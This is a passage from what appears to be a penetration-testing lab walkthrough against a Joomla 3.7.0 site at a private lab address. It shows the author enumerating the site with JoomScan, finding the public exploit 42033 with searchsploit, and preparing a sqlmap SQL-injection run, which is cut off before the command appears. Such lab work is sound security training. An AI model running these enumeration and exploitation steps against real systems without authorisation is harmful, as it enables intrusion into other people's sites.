
Okay. Now, I realized that I was working with a Joomla-based web application. Are there any specific tools to enumerate and find vulnerabilities? Is there something like wpscan for WordPress available for Joomla?
I needed to do my research.
I came across an interesting tool called JoomScan - a Joomla Vulnerability Scanner. It is available on Kali Linux so I decided to give it a test run with our Joomla website using the command: joomscan -url http://192.168.56.101 -enumerate-components

Hmm, nothing out of the blue. The useful information is the Joomla version - 3.7.0.
I decided to fire up searchsploit to check for any exploits for this version of Joomla using the command: searchsploit joomla 3.7.0

Woohoo! I was excited to give it a shot. First, I decided to copy the .TXT file to my current directory using the command: searchsploit -m 42033

Nice! Let’s have a look using the trusty cat command: cat 42033.txt

Interesting. Basically, we need to run the sqlmap command to proceed with the injection. Obviously, in our case, I needed to change localhost to 192.168.56.101 before running the command:
